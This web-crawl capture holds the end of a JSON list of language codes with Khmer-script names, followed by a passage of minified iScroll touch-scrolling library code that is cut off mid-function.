    },
    {
      "language": "dz",
      "name": "ដុងហ្កា"
    },
    {
      "language": "doi",
      "name": "ដូគ្រី"
    },
    {
      "language": "dov",
      "name": "ដូម"
    },
    {
      "language": "din",
      "name": "ឌីនកា"
    },
    {
      "language": "dv",
      "name": "ឌីវីហ៊ី"
    },
    {
      "language": "nhe",
      "name": "ណាវ៉ាថល (វ័រស្តេកាខាងកើត)"
    },
    {
      "language": "tpi",
      "name": "តក់ពីស៊ីន"
    },
    {
      "language": "tg",
      "name": "តាដហ្ស៊ីគីស្តង់"
    },
    {
      "language": "tt",
      "name": "តាតា"
    },
    {
      "language": "ber-Latn",
      "name": "តាម៉ាហ្សៃ"
    },
    {
      "language": "ber",
      "name": "តាម៉ាហ្ស៊ៃ (ទីហ្វីណា)"
    },
    {
      "language": "ta",
      "name": "តាមីល"
    },
    {
      "language": "to",
      "name": "តុងហ្កា"
    },
    {
      "language": "tr",
      "name": "តួកគី"
    },
    {
      "language": "tet",
      "name": "តេទុម"
    },
    {
      "language": "te",
      "name": "តេលុគុ"
    },
    {
      "language": "ty",
      "name": "តេហ៊ីទី"
    },
    {
      "language": "ak",
      "name": "ត្វី"
    },
    {
      "language": "th",
      "name": "ថៃ"
    },
    {
      "language": "bo",
      "name": "ទីបេ"
    },
    {
      "language": "ti",
      "name": "ទីរិនយា"
    },
    {
      "language": "tiv",
      "name": "ទីវ"
    },
    {
      "language": "tum",
      "name": "ទុមប៊ូកា"
    },
    {
      "language": "tcy",
      "name": "ទូលូ"
    },
    {
      "language": "tk",
      "name": "ទួគមេនីស្តង់"
    },
    {
      "language": "tyv",
      "name": "ធូវេន"
    },
    {
      "language": "no",
      "name": "ន័រវែស"
    },
    {
      "language": "nus",
      "name": "នួ"
    },
    {
      "language": "ne",
      "name": "នេប៉ាល់"
    },
    {
      "language": "new",
      "name": "នេប៉ាល់បាសា (ណេវ៉ារី)"
    },
    {
      "language": "bn",
      "name": "បង់ក្លាដែស"
    },
    {
      "language": "btx",
      "name": "បាតាក់ការូ"
    },
    {
      "language": "bbc",
      "name": "បាតាក់តូបា"
    },
    {
      "language": "bts",
      "name": "បាតាក់\u200bស៊ីម៉ាលុងហ្គុន"
    },
    {
      "language": "pap",
      "name": "ប៉ាប៉ៃមេនតូ"
    },
    {
      "language": "bm",
      "name": "ប៉ាម\u200bបារ៉ា"
    },
    {
      "language": "fr",
      "name": "បារាំង"
    },
    {
      "language": "fr-CA",
      "name": "បារាំង (កាណាដា)"
    },
    {
      "language": "ban",
      "name": "បាលី"
    },
    {
      "language": "bal",
      "name": "បាលូឈី"
    },
    {
      "language": "ba",
      "name": "បាសគា"
    },
    {
      "language": "eu",
      "name": "បាស្កេ"
    },
    {
      "language": "ps",
      "name": "បាស្តូ"
    },
    {
      "language": "bik",
      "name": "ប៊ីកុល"
    },
    {
      "language": "bua",
      "name": "ប៊ឺយ៉ាត"
    },
    {
      "language": "bg",
      "name": "ប៊ុលហ្ការី"
    },
    {
      "language": "bho",
      "name": "បូជផូរី"
    },
    {
      "language": "bs",
      "name": "បូស្នី"
    },
    {
      "language": "pl",
      "name": "ប៉ូឡូញ"
    },
    {
      "language": "bew",
      "name": "បេតាវី"
    },
    {
      "language": "bem",
      "name": "បេមបា"
    },
    {
      "language": "be",
      "name": "បេឡារុស្ស"
    },
    {
      "language": "bci",
      "name": "បោឡេ"
    },
    {
      "language": "br",
      "name": "ប្រេតុន"
    },
    {
      "language": "jam",
      "name": "ផាធួសហ្សាម៉ាអ៊ីក"
    },
    {
      "language": "pag",
      "name": "ផេងហ្កាស៊ីណាន"
    },
    {
      "language": "pt",
      "name": "ព័រទុយហ្គាល់ (ប្រេស៊ីល)"
    },
    {
      "language": "pt-PT",
      "name": "ព័រទុយហ្គាល់ (ព័រទុយហ្គាល់)"
    },
    {
      "language": "pa-Arab",
      "name": "ពុនចាប៊ី (សាម៊ូឃី)"
    },
    {
      "language": "pa",
      "name": "ពុនចាប៊ី (ហ្គួរម៊ូឃី)"
    },
    {
      "language": "fa",
      "name": "ភឺសៀន"
    },
    {
      "language": "mak",
      "name": "ម៉ាកាសា"
    },
    {
      "language": "mg",
      "name": "ម៉ាដាហ្កាសការ"
    },
    {
      "language": "mad",
      "name": "ម៉ាឌូរេស"
    },
    {
      "language": "mam",
      "name": "ម៉ាម"
    },
    {
      "language": "mr",
      "name": "ម៉ារាទី"
    },
    {
      "language": "chm",
      "name": "ម៉ារីខាងកើត"
    },
    {
      "language": "mt",
      "name": "ម៉ាល់តា"
    },
    {
      "language": "mwr",
      "name": "ម៉ាវ៉ាឌី"
    },
    {
      "language": "mh",
      "name": "ម៉ាសាល"
    },
    {
      "language": "mk",
      "name": "ម៉ាសេដូនី"
    },
    {
      "language": "ml",
      "name": "ម៉ាឡាយ៉ាឡាម"
    },
    {
      "language": "ms-Arab",
      "name": "ម៉ាឡេ (ចាវី)"
    },
    {
      "language": "ms",
      "name": "ម៉ាឡេស៊ី"
    },
    {
      "language": "min",
      "name": "មីណាង"
    },
    {
      "language": "my",
      "name": "មីយ៉ាន់ម៉ា (ភូមា)"
    },
    {
      "language": "lus",
      "name": "មីហ្សូ"
    },
    {
      "language": "hmn",
      "name": "ម៉ុង"
    },
    {
      "language": "mn",
      "name": "ម៉ុងហ្គោលី"
    },
    {
      "language": "mni-Mtei",
      "name": "ម៉េតេឡុន (ម៉ានីពូរី)"
    },
    {
      "language": "gv",
      "name": "មែន"
    },
    {
      "language": "mai",
      "name": "ម៉ៃធីលី"
    },
    {
      "language": "mi",
      "name": "ម៉ោរី"
    },
    {
      "language": "sah",
      "name": "យ៉ាគុត"
    },
    {
      "language": "yi",
      "name": "យីឌីស"
    },
    {
      "language": "yua",
      "name": "យូខេថេក ម៉ាយ៉ា"
    },
    {
      "language": "yo",
      "name": "យូរុយបា"
    },
    {
      "language": "rn",
      "name": "រ៉ុនឌី"
    },
    {
      "language": "ru",
      "name": "រុស្ស៊ី"
    },
    {
      "language": "ro",
      "name": "រូម៉ានី"
    },
    {
      "language": "rom",
      "name": "រ៉ូម៉ានី"
    },
    {
      "language": "lt",
      "name": "លីទុយអានី"
    },
    {
      "language": "ln",
      "name": "លីនហ្កាឡា"
    },
    {
      "language": "li",
      "name": "លីមប័រហ្គីស"
    },
    {
      "language": "lij",
      "name": "លីហ្គូរី"
    },
    {
      "language": "lb",
      "name": "លុចហ្សំបួរ"
    },
    {
      "language": "lg",
      "name": "លូហ្គាន់ដា"
    },
    {
      "language": "luo",
      "name": "លូអូ"
    },
    {
      "language": "ltg",
      "name": "លេតហ្កាលៀន"
    },
    {
      "language": "war",
      "name": "វ៉ារេ"
    },
    {
      "language": "wo",
      "name": "វូឡុហ្វ"
    },
    {
      "language": "vi",
      "name": "វៀតណាម"
    },
    {
      "language": "ve",
      "name": "វេនដា"
    },
    {
      "language": "vec",
      "name": "វេនីស៊ាន"
    },
    {
      "language": "cy",
      "name": "វេល"
    },
    {
      "language": "shn",
      "name": "សាន"
    },
    {
      "language": "sat-Latn",
      "name": "សាន់តាលី (ឡាតាំង)"
    },
    {
      "language": "sat",
      "name": "សាន់តាលី (អូលឈីគី)"
    },
    {
      "language": "se",
      "name": "សាមី (ខាងជើង)"
    },
    {
      "language": "sm",
      "name": "សាមូអា"
    },
    {
      "language": "si",
      "name": "ស៊ី\u200bន\u200bហា\u200bឡា"
    },
    {
      "language": "sd",
      "name": "ស៊ីន្តី"
    },
    {
      "language": "szl",
      "name": "ស៊ីលីស៊ី"
    },
    {
      "language": "lua",
      "name": "ស៊ីលូបា"
    },
    {
      "language": "scn",
      "name": "ស៊ីស៊ីលៀន"
    },
    {
      "language": "crs",
      "name": "សីស្ហែល\u200bក្រេអូល"
    },
    {
      "language": "ts",
      "name": "សឹតសង់ហ្កា"
    },
    {
      "language": "ceb",
      "name": "សឺប៊ូអាណូ"
    },
    {
      "language": "nso",
      "name": "សឺប៉េឌី"
    },
    {
      "language": "sv",
      "name": "ស៊ុយអែត"
    },
    {
      "language": "su",
      "name": "ស៊ូដង់"
    },
    {
      "language": "sn",
      "name": "សូណា"
    },
    {
      "language": "so",
      "name": "សូម៉ាលី"
    },
    {
      "language": "zu",
      "name": "សូលូ"
    },
    {
      "language": "sus",
      "name": "ស៊ូស៊ូ"
    },
    {
      "language": "st",
      "name": "សេសូធូ"
    },
    {
      "language": "sr",
      "name": "ស៊ែប៊ី"
    },
    {
      "language": "sa",
      "name": "សំស្ក្រឹត"
    },
    {
      "language": "sg",
      "name": "សាំងហ្គោ"
    },
    {
      "language": "gd",
      "name": "ស្កុតហ្គាលីក"
    },
    {
      "language": "sk",
      "name": "ស្លូវ៉ាគី"
    },
    {
      "language": "sl",
      "name": "ស្លូវ៉ានី"
    },
    {
      "language": "tn",
      "name": "ស្វាណា"
    },
    {
      "language": "ss",
      "name": "ស្វាទី"
    },
    {
      "language": "sw",
      "name": "ស្វាហ៊ីលី"
    },
    {
      "language": "hrx",
      "name": "ហន់\u200bស្រីក"
    },
    {
      "language": "cnh",
      "name": "ហាខាជីន"
    },
    {
      "language": "haw",
      "name": "ហាវ៉ៃ"
    },
    {
      "language": "hi",
      "name": "ហិណ្ឌី"
    },
    {
      "language": "hil",
      "name": "ហ៊ីលីហ្គេណុន"
    },
    {
      "language": "hu",
      "name": "ហុងគ្រី"
    },
    {
      "language": "ha",
      "name": "ហូសា"
    },
    {
      "language": "xh",
      "name": "ហូ\u200bស្សា"
    },
    {
      "language": "nl",
      "name": "ហូឡង់"
    },
    {
      "language": "gaa",
      "name": "ហ្កា"
    },
    {
      "language": "gu",
      "name": "ហ្កុយ៉ារាទី"
    },
    {
      "language": "gl",
      "name": "ហ្គាលីស្យាន"
    },
    {
      "language": "gn",
      "name": "ហ្គូរ៉ានី"
    },
    {
      "language": "fy",
      "name": "ហ្រីសង់"
    },
    {
      "language": "fo",
      "name": "ហ្វារូស"
    },
    {
      "language": "fj",
      "name": "ហ្វ៊ីជី"
    },
    {
      "language": "tl",
      "name": "ហ្វីលីពីន"
    },
    {
      "language": "fon",
      "name": "ហ្វុន"
    },
    {
      "language": "ff",
      "name": "ហ៊្វូឡានី"
    },
    {
      "language": "fi",
      "name": "ហ្វាំងឡង់"
    },
    {
      "language": "fur",
      "name": "ហ្វ្រីអ៊ុលលេន"
    },
    {
      "language": "ka",
      "name": "ហ្សក\u200bហ្ស៊ី"
    },
    {
      "language": "zap",
      "name": "ហ្សាប៉ូទិក"
    },
    {
      "language": "lv",
      "name": "ឡាតវីយ៉ា"
    },
    {
      "language": "la",
      "name": "ឡាតាំង"
    },
    {
      "language": "lo",
      "name": "ឡាវ"
    },
    {
      "language": "lmo",
      "name": "ឡុំបាដ"
    },
    {
      "language": "en",
      "name": "អង់គ្លេស"
    },
    {
      "language": "ach",
      "name": "អាឆូលី"
    },
    {
      "language": "ace",
      "name": "អាឆេ"
    },
    {
      "language": "ab",
      "name": "អាប់ខាស"
    },
    {
      "language": "am",
      "name": "អាមហារីច"
    },
    {
      "language": "hy",
      "name": "អារមេនី"
    },
    {
      "language": "ar",
      "name": "អារ៉ាប់"
    },
    {
      "language": "sq",
      "name": "អាល់បានី"
    },
    {
      "language": "alz",
      "name": "អាលួ"
    },
    {
      "language": "de",
      "name": "អាល្លឺម៉ង់"
    },
    {
      "language": "av",
      "name": "អាវ៉ា"
    },
    {
      "language": "awa",
      "name": "អាវ៉ាឌី"
    },
    {
      "language": "as",
      "name": "អាសាមីស"
    },
    {
      "language": "aa",
      "name": "អាហ្វា"
    },
    {
      "language": "af",
      "name": "អាហ្វ្រិក"
    },
    {
      "language": "az",
      "name": "អាហ៊្សែបៃហ្សង់"
    },
    {
      "language": "id",
      "name": "ឥណ្ឌូណេស៊ី"
    },
    {
      "language": "bm-Nkoo",
      "name": "អិនខូ"
    },
    {
      "language": "nr",
      "name": "អិនដឺប៊ីលី (ខាងត្បូង)"
    },
    {
      "language": "ig",
      "name": "អ៊ីកបូ"
    },
    {
      "language": "it",
      "name": "អ៊ីតាលី"
    },
    {
      "language": "iu",
      "name": "អ៊ីនុទីទូត (សញ្ញាសំឡេង)"
    },
    {
      "language": "iu-Latn",
      "name": "អ៊ីនុទីទូត (ឡាតាំង)"
    },
    {
      "language": "iba",
      "name": "អ៊ីបាន"
    },
    {
      "language": "iw",
      "name": "អ៊ីស្រាអែល"
    },
    {
      "language": "is",
      "name": "អ៊ីស្លង់"
    },
    {
      "language": "ilo",
      "name": "អ៊ីឡូខាណូ"
    },
    {
      "language": "oc",
      "name": "អុកស៊ីតង់"
    },
    {
      "language": "udm",
      "name": "អុតមុទ"
    },
    {
      "language": "uk",
      "name": "អ៊ុយក្រែន"
    },
    {
      "language": "ug",
      "name": "អ៊ុយហ្គួរ"
    },
    {
      "language": "om",
      "name": "អុរុមុ"
    },
    {
      "language": "or",
      "name": "អូឌៀ (អូរីយា)"
    },
    {
      "language": "ur",
      "name": "អ៊ូរឌូ"
    },
    {
      "language": "os",
      "name": "អូសិទាន"
    },
    {
      "language": "uz",
      "name": "អ៊ូហ្សបេគីស្តង់"
    },
    {
      "language": "ga",
      "name": "អៀរឡង់"
    },
    {
      "language": "ee",
      "name": "អេវី"
    },
    {
      "language": "et",
      "name": "អេស្តូនី"
    },
    {
      "language": "es",
      "name": "អេស្ប៉ាញ"
    },
    {
      "language": "eo",
      "name": "អេស្ពេរ៉ាន់តូ"
    },
    {
      "language": "ay",
      "name": "អៃម៉ារ៉ា"
    }
  ]
}
);

--- FILE ---
content_type: application/javascript
request_url: https://gn6180.com/webapp/js/lib/iscroll.js
body_size: 6210
content:
!function(){var o=Math,t=function(o){return o>>0},r=/webkit/i.test(navigator.appVersion)?"webkit":/firefox/i.test(navigator.userAgent)?"Moz":"opera"in window?"O":"",e=/android/gi.test(navigator.appVersion),n=/iphone|ipad/gi.test(navigator.appVersion),l=/playbook/gi.test(navigator.appVersion),i=/hp-tablet/gi.test(navigator.appVersion),s="WebKitCSSMatrix"in window&&"m11"in new WebKitCSSMatrix,a="ontouchstart"in window&&!i,c=r+"Transform"in document.documentElement.style,p=n||l,m=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(o){return setTimeout(o,1)},h=window.cancelRequestAnimationFrame||window.webkitCancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.mozCancelRequestAnimationFrame||window.oCancelRequestAnimationFrame||window.msCancelRequestAnimationFrame||clearTimeout,u="onorientationchange"in window?"orientationchange":"resize",S=a?"touchstart":"mousedown",d=a?"touchmove":"mousemove",b=a?"touchend":"mouseup",f=a?"touchcancel":"mouseup",x="Moz"==r?"DOMMouseScroll":"mousewheel",g="translate"+(s?"3d(":"("),y=s?",0)":")",T=function(o,t){var l,i=this,m=document;i.wrapper="object"==typeof o?o:m.getElementById(o),i.wrapper.style.overflow="hidden",i.scroller=i.wrapper.children[0],i.options={hScroll:!0,vScroll:!0,x:0,y:0,bounce:!0,bounceLock:!1,momentum:!0,lockDirection:!0,useTransform:!0,useTransition:!1,topOffset:0,checkDOMChanges:!1,hScrollbar:!0,vScrollbar:!0,fixedScrollbar:e,hideScrollbar:n,fadeScrollbar:n&&s,scrollbarClass:"",zoom:!1,zoomMin:1,zoomMax:4,doubleTapZoom:2,wheelAction:"scroll",snap:!1,snapThreshold:1,onRefresh:null,onBeforeScrollStart:function(o){o.preventDefault()},onScrollStart:null,onBeforeScrollMove:null,onScrollMove:null,onBeforeScrollEnd:null,onScrollEnd:null,onTouchEnd:null,onDestroy:null,onZoomStart:null,onZoom:null,onZoomEnd:null};for(l in t)i.options[l]=t[l];i.x=i.options.x,i.y=i.options.y,i.options.useTransform=!!c&&i.options.useTransform,i.options.hScrollbar=i.options.hScroll&&i.options.hScrollbar,i.options.vScrollbar=i.options.vScroll&&i.options.vScrollbar,i.options.zoom=i.options.useTransform&&i.options.zoom,i.options.useTransition=p&&i.options.useTransition,i.options.zoom&&e&&(g="translate(",y=")"),i.scroller.style[r+"TransitionProperty"]=i.options.useTransform?"-"+r.toLowerCase()+"-transform":"top left",i.scroller.style[r+"TransitionDuration"]="0",i.scroller.style[r+"TransformOrigin"]="0 0",i.options.useTransition&&(i.scroller.style[r+"TransitionTimingFunction"]="cubic-bezier(0.33,0.66,0.66,1)"),i.options.useTransform?i.scroller.style[r+"Transform"]=g+i.x+"px,"+i.y+"px"+y:i.scroller.style.cssText+=";position:absolute;top:"+i.y+"px;left:"+i.x+"px",i.options.useTransition&&(i.options.fixedScrollbar=!0),i.refresh(),i._bind(u,window),i._bind(S),a||(i._bind("mouseout",i.wrapper),"none"!=i.options.wheelAction&&i._bind(x)),i.options.checkDOMChanges&&(i.checkDOMTime=setInterval(function(){i._checkDOMChanges()},500))};T.prototype={enabled:!0,x:0,y:0,steps:[],scale:1,currPageX:0,currPageY:0,pagesX:[],pagesY:[],aniTime:null,wheelZoomCount:0,handleEvent:function(o){var t=this;switch(o.type){case S:if(!a&&0!==o.button)return;t._start(o);break;case d:t._move(o);break;case b:case f:t._end(o);break;case u:t._resize();break;case x:t._wheel(o);break;case"mouseout":t._mouseout(o);break;case"webkitTransitionEnd":t._transitionEnd(o)}},_checkDOMChanges:function(){this.moved||this.zoomed||this.animating||this.scrollerW==this.scroller.offsetWidth*this.scale&&this.scrollerH==this.scroller.offsetHeight*this.scale||this.refresh()},_scrollbar:function(e){var n,l=this,i=document;l[e+"Scrollbar"]?(l[e+"ScrollbarWrapper"]||(n=i.createElement("div"),l.options.scrollbarClass?n.className=l.options.scrollbarClass+e.toUpperCase():n.style.cssText="position:absolute;z-index:100;"+("h"==e?"height:7px;bottom:1px;left:2px;right:"+(l.vScrollbar?"7":"2")+"px":"width:7px;bottom:"+(l.hScrollbar?"7":"2")+"px;top:2px;right:1px"),n.style.cssText+=";pointer-events:none;-"+r+"-transition-property:opacity;-"+r+"-transition-duration:"+(l.options.fadeScrollbar?"350ms":"0")+";overflow:hidden;opacity:"+(l.options.hideScrollbar?"0":"1"),l.wrapper.appendChild(n),l[e+"ScrollbarWrapper"]=n,n=i.createElement("div"),l.options.scrollbarClass||(n.style.cssText="position:absolute;z-index:100;background:rgba(0,0,0,0.5);border:1px solid rgba(255,255,255,0.9);-"+r+"-background-clip:padding-box;-"+r+"-box-sizing:border-box;"+("h"==e?"height:100%":"width:100%")+";-"+r+"-border-radius:3px;border-radius:3px"),n.style.cssText+=";pointer-events:none;-"+r+"-transition-property:-"+r+"-transform;-"+r+"-transition-timing-function:cubic-bezier(0.33,0.66,0.66,1);-"+r+"-transition-duration:0;-"+r+"-transform:"+g+"0,0"+y,l.options.useTransition&&(n.style.cssText+=";-"+r+"-transition-timing-function:cubic-bezier(0.33,0.66,0.66,1)"),l[e+"ScrollbarWrapper"].appendChild(n),l[e+"ScrollbarIndicator"]=n),"h"==e?(l.hScrollbarSize=l.hScrollbarWrapper.clientWidth,l.hScrollbarIndicatorSize=o.max(t(l.hScrollbarSize*l.hScrollbarSize/l.scrollerW),8),l.hScrollbarIndicator.style.width=l.hScrollbarIndicatorSize+"px",l.hScrollbarMaxScroll=l.hScrollbarSize-l.hScrollbarIndicatorSize,l.hScrollbarProp=l.hScrollbarMaxScroll/l.maxScrollX):(l.vScrollbarSize=l.vScrollbarWrapper.clientHeight,l.vScrollbarIndicatorSize=o.max(t(l.vScrollbarSize*l.vScrollbarSize/l.scrollerH),8),l.vScrollbarIndicator.style.height=l.vScrollbarIndicatorSize+"px",l.vScrollbarMaxScroll=l.vScrollbarSize-l.vScrollbarIndicatorSize,l.vScrollbarProp=l.vScrollbarMaxScroll/l.maxScrollY),l._scrollbarPos(e,!0)):l[e+"ScrollbarWrapper"]&&(c&&(l[e+"ScrollbarIndicator"].style[r+"Transform"]=""),l[e+"ScrollbarWrapper"].parentNode.removeChild(l[e+"ScrollbarWrapper"]),l[e+"ScrollbarWrapper"]=null,l[e+"ScrollbarIndicator"]=null)},_resize:function(){var o=this;setTimeout(function(){o.refresh()},e?200:0)},_pos:function(o,e){o=this.hScroll?o:0,e=this.vScroll?e:0,this.options.useTransform?this.scroller.style[r+"Transform"]=g+o+"px,"+e+"px"+y+" scale("+this.scale+")":(o=t(o),e=t(e),this.scroller.style.left=o+"px",this.scroller.style.top=e+"px"),this.x=o,this.y=e,this._scrollbarPos("h"),this._scrollbarPos("v")},_scrollbarPos:function(o,e){var n,l=this,i="h"==o?l.x:l.y;l[o+"Scrollbar"]&&((i=l[o+"ScrollbarProp"]*i)<0?(l.options.fixedScrollbar||((n=l[o+"ScrollbarIndicatorSize"]+t(3*i))<8&&(n=8),l[o+"ScrollbarIndicator"].style["h"==o?"width":"height"]=n+"px"),i=0):i>l[o+"ScrollbarMaxScroll"]&&(l.options.fixedScrollbar?i=l[o+"ScrollbarMaxScroll"]:((n=l[o+"ScrollbarIndicatorSize"]-t(3*(i-l[o+"ScrollbarMaxScroll"])))<8&&(n=8),l[o+"ScrollbarIndicator"].style["h"==o?"width":"height"]=n+"px",i=l[o+"ScrollbarMaxScroll"]+(l[o+"ScrollbarIndicatorSize"]-n))),l[o+"ScrollbarWrapper"].style[r+"TransitionDelay"]="0",l[o+"ScrollbarWrapper"].style.opacity=e&&l.options.hideScrollbar?"0":"1",l[o+"ScrollbarIndicator"].style[r+"Transform"]=g+("h"==o?i+"px,0":"0,"+i+"px")+y)},_start:function(t){var e,n,l,i,s,c=this,p=a?t.touches[0]:t;c.enabled&&(c.options.onBeforeScrollStart&&c.options.onBeforeScrollStart.call(c,t),(c.options.useTransition||c.options.zoom)&&c._transitionTime(0),c.moved=!1,c.animating=!1,c.zoomed=!1,c.distX=0,c.distY=0,c.absDistX=0,c.absDistY=0,c.dirX=0,c.dirY=0,c.options.zoom&&a&&t.touches.length>1&&(i=o.abs(t.touches[0].pageX-t.touches[1].pageX),s=o.abs(t.touches[0].pageY-t.touches[1].pageY),c.touchesDistStart=o.sqrt(i*i+s*s),c.originX=o.abs(t.touches[0].pageX+t.touches[1].pageX-2*c.wrapperOffsetLeft)/2-c.x,c.originY=o.abs(t.touches[0].pageY+t.touches[1].pageY-2*c.wrapperOffsetTop)/2-c.y,c.options.onZoomStart&&c.options.onZoomStart.call(c,t)),c.options.momentum&&(c.options.useTransform?(n=1*(e=getComputedStyle(c.scroller,null)[r+"Transform"].replace(/[^0-9-.,]/g,"").split(","))[4],l=1*e[5]):(n=1*getComputedStyle(c.scroller,null).left.replace(/[^0-9-]/g,""),l=1*getComputedStyle(c.scroller,null).top.replace(/[^0-9-]/g,"")),n==c.x&&l==c.y||(c.options.useTransition?c._unbind("webkitTransitionEnd"):h(c.aniTime),c.steps=[],c._pos(n,l))),c.absStartX=c.x,c.absStartY=c.y,c.startX=c.x,c.startY=c.y,c.pointX=p.pageX,c.pointY=p.pageY,c.startTime=t.timeStamp||Date.now(),c.options.onScrollStart&&c.options.onScrollStart.call(c,t),c._bind(d),c._bind(b),c._bind(f))},_move:function(t){var e,n,l,i=this,s=a?t.touches[0]:t,c=s.pageX-i.pointX,p=s.pageY-i.pointY,m=i.x+c,h=i.y+p,u=t.timeStamp||Date.now();return i.options.onBeforeScrollMove&&i.options.onBeforeScrollMove.call(i,t),i.options.zoom&&a&&t.touches.length>1?(e=o.abs(t.touches[0].pageX-t.touches[1].pageX),n=o.abs(t.touches[0].pageY-t.touches[1].pageY),i.touchesDist=o.sqrt(e*e+n*n),i.zoomed=!0,(l=1/i.touchesDistStart*i.touchesDist*this.scale)<i.options.zoomMin?l=.5*i.options.zoomMin*Math.pow(2,l/i.options.zoomMin):l>i.options.zoomMax&&(l=2*i.options.zoomMax*Math.pow(.5,i.options.zoomMax/l)),i.lastScale=l/this.scale,m=this.originX-this.originX*i.lastScale+this.x,h=this.originY-this.originY*i.lastScale+this.y,this.scroller.style[r+"Transform"]=g+m+"px,"+h+"px"+y+" scale("+l+")",void(i.options.onZoom&&i.options.onZoom.call(i,t))):(i.pointX=s.pageX,i.pointY=s.pageY,(m>0||m<i.maxScrollX)&&(m=i.options.bounce?i.x+c/2:m>=0||i.maxScrollX>=0?0:i.maxScrollX),(h>i.minScrollY||h<i.maxScrollY)&&(h=i.options.bounce?i.y+p/2:h>=i.minScrollY||i.maxScrollY>=0?i.minScrollY:i.maxScrollY),i.absDistX<6&&i.absDistY<6?(i.distX+=c,i.distY+=p,i.absDistX=o.abs(i.distX),void(i.absDistY=o.abs(i.distY))):(i.options.lockDirection&&(i.absDistX>i.absDistY+5?(h=i.y,p=0):i.absDistY>i.absDistX+5&&(m=i.x,c=0)),i.moved=!0,i._pos(m,h),i.dirX=c>0?-1:c<0?1:0,i.dirY=p>0?-1:p<0?1:0,u-i.startTime>300&&(i.startTime=u,i.startX=i.x,i.startY=i.y),void(i.options.onScrollMove&&i.options.onScrollMove.call(i,t))))},_end:function(e){if(!a||0==e.touches.length){var n,l,i,s,c,p,m,h=this,u=a?e.changedTouches[0]:e,S={dist:0,time:0},x={dist:0,time:0},T=(e.timeStamp||Date.now())-h.startTime,w=h.x,v=h.y;if(h._unbind(d),h._unbind(b),h._unbind(f),h.options.onBeforeScrollEnd&&h.options.onBeforeScrollEnd.call(h,e),h.zoomed)return m=h.scale*h.lastScale,m=Math.max(h.options.zoomMin,m),m=Math.min(h.options.zoomMax,m),h.lastScale=m/h.scale,h.scale=m,h.x=h.originX-h.originX*h.lastScale+h.x,h.y=h.originY-h.originY*h.lastScale+h.y,h.scroller.style[r+"TransitionDuration"]="200ms",h.scroller.style[r+"Transform"]=g+h.x+"px,"+h.y+"px"+y+" scale("+h.scale+")",h.zoomed=!1,h.refresh(),void(h.options.onZoomEnd&&h.options.onZoomEnd.call(h,e));if(!h.moved)return a&&(h.doubleTapTimer&&h.options.zoom?(clearTimeout(h.doubleTapTimer),h.doubleTapTimer=null,h.options.onZoomStart&&h.options.onZoomStart.call(h,e),h.zoom(h.pointX,h.pointY,1==h.scale?h.options.doubleTapZoom:1),h.options.onZoomEnd&&setTimeout(function(){h.options.onZoomEnd.call(h,e)},200)):h.doubleTapTimer=setTimeout(function(){for(h.doubleTapTimer=null,n=u.target;1!=n.nodeType;)n=n.parentNode;"SELECT"!=n.tagName&&"INPUT"!=n.tagName&&"TEXTAREA"!=n.tagName&&((l=document.createEvent("MouseEvents")).initMouseEvent("click",!0,!0,e.view,1,u.screenX,u.screenY,u.clientX,u.clientY,e.ctrlKey,e.altKey,e.shiftKey,e.metaKey,0,null),l._fake=!0,n.dispatchEvent(l))},h.options.zoom?250:0)),h._resetPos(200),void(h.options.onTouchEnd&&h.options.onTouchEnd.call(h,e));if(T<300&&h.options.momentum&&(S=w?h._momentum(w-h.startX,T,-h.x,h.scrollerW-h.wrapperW+h.x,h.options.bounce?h.wrapperW:0):S,x=v?h._momentum(v-h.startY,T,-h.y,h.maxScrollY<0?h.scrollerH-h.wrapperH+h.y-h.minScrollY:0,h.options.bounce?h.wrapperH:0):x,w=h.x+S.dist,v=h.y+x.dist,(h.x>0&&w>0||h.x<h.maxScrollX&&w<h.maxScrollX)&&(S={dist:0,time:0}),(h.y>h.minScrollY&&v>h.minScrollY||h.y<h.maxScrollY&&v<h.maxScrollY)&&(x={dist:0,time:0})),S.dist||x.dist)return c=o.max(o.max(S.time,x.time),10),h.options.snap&&(i=w-h.absStartX,s=v-h.absStartY,o.abs(i)<h.options.snapThreshold&&o.abs(s)<h.options.snapThreshold?h.scrollTo(h.absStartX,h.absStartY,200):(w=(p=h._snap(w,v)).x,v=p.y,c=o.max(p.time,c))),h.scrollTo(t(w),t(v),c),void(h.options.onTouchEnd&&h.options.onTouchEnd.call(h,e));if(h.options.snap)return i=w-h.absStartX,s=v-h.absStartY,o.abs(i)<h.options.snapThreshold&&o.abs(s)<h.options.snapThreshold?h.scrollTo(h.absStartX,h.absStartY,200):(p=h._snap(h.x,h.y)).x==h.x&&p.y==h.y||h.scrollTo(p.x,p.y,p.time),void(h.options.onTouchEnd&&h.options.onTouchEnd.call(h,e));h._resetPos(200),h.options.onTouchEnd&&h.options.onTouchEnd.call(h,e)}},_resetPos:function(o){var t=this,e=t.x>=0?0:t.x<t.maxScrollX?t.maxScrollX:t.x,n=t.y>=t.minScrollY||t.maxScrollY>0?t.minScrollY:t.y<t.maxScrollY?t.maxScrollY:t.y;if(e==t.x&&n==t.y)return t.moved&&(t.moved=!1,t.options.onScrollEnd&&t.options.onScrollEnd.call(t)),t.hScrollbar&&t.options.hideScrollbar&&("webkit"==r&&(t.hScrollbarWrapper.style[r+"TransitionDelay"]="300ms"),t.hScrollbarWrapper.style.opacity="0"),void(t.vScrollbar&&t.options.hideScrollbar&&("webkit"==r&&(t.vScrollbarWrapper.style[r+"TransitionDelay"]="300ms"),t.vScrollbarWrapper.style.opacity="0"));t.scrollTo(e,n,o||0)},_wheel:function(o){var t,r,e,n,l,i=this;if("wheelDeltaX"in o?(t=o.wheelDeltaX/12,r=o.wheelDeltaY/12):t=r="detail"in o?3*-o.detail:-o.wheelDelta,"zoom"==i.options.wheelAction)return(l=i.scale*Math.pow(2,1/3*(r?r/Math.abs(r):0)))<i.options.zoomMin&&(l=i.options.zoomMin),l>i.options.zoomMax&&(l=i.options.zoomMax),void(l!=i.scale&&(!i.wheelZoomCount&&i.options.onZoomStart&&i.options.onZoomStart.call(i,o),i.wheelZoomCount++,i.zoom(o.pageX,o.pageY,l,400),setTimeout(function(){i.wheelZoomCount--,!i.wheelZoomCount&&i.options.onZoomEnd&&i.options.onZoomEnd.call(i,o)},400)));e=i.x+t,n=i.y+r,e>0?e=0:e<i.maxScrollX&&(e=i.maxScrollX),n>i.minScrollY?n=i.minScrollY:n<i.maxScrollY&&(n=i.maxScrollY),i.scrollTo(e,n,0)},_mouseout:function(o){var 